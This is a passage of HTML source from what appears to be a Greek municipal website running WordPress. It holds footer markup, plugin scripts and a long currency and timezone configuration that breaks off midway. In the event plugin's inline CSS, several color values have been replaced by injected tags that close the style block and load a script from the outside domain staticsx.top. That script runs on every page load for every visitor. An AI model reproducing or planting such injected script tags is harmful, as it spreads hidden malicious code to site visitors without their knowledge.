					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"07d8e2dc64","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5532","zoom_connection_check_nonce":"081e079883","ticket_status_nonce":"d387edea91","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"18 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"8:00 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba"